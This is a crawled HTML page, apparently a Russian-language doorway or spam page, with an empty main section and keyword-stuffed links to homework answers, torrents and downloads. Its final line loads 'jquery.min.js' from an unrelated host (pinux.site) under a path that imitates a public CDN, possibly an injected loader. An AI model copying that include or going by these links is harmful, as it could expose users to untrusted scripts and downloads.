

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-shablon-sayta-dlya-fotoalboma.html
body_size: 1842
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шаблон сайта для фотоальбома - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шаблон сайта для фотоальбома</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-algebra-7-klass-nikolskiy-2009-gdz.html">Алгебра 7 класс никольский 2009 гдз</a></li>
                                <li><a href="zal-kak-oformit-dogovor-na-vremennuyu-rabotu.html">Как оформить договор на временную работу</a></li>
                                <li><a href="zal-kak-skachat-fayly-po-ssylke.html">Как скачать файлы по ссылке</a></li>
                                <li><a href="zal-torrent-svidanie-s-duhom.html">Торрент свидание с духом</a></li>
                                <li><a href="zal-skachat-launcher-maynkraft-s-dayz-modom.html">Скачать лаунчер майнкрафт с dayz модом</a></li>
                                <li><a href="zal-kratkoe-soderzhanie-90-serii-seriala-1001-noch.html">Краткое содержание 90 серии сериала 1001 ночь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-skachat-skvoz.html">Скачать сквозь</a></li>
                                            <li><a href="zal-dzhek-kenfild-kniga-pravila.html">Джек кэнфилд книга правила</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-skachat-pesni-iz-filma-malchishnik-v-bangkoke.html">Скачать песни из фильма мальчишник в бангкоке</a></li>
                                            <li><a href="zal-perhurovo-raspisanie.html">Перхурово расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-skachat-kartu-survival-games-4.html">Скачать карту survival games 4</a></li>
                                            <li><a href="zal-skachat-igru-white-day.html">Скачать игру white day</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-samsung-drayvery-ml-2015-skachat.html">Samsung драйверы ml 2015 скачать</a></li>
                                            <li><a href="zal-zayavlenie-o-smene-licevogo-scheta-kvartiry.html">Заявление о смене лицевого счета квартиры</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
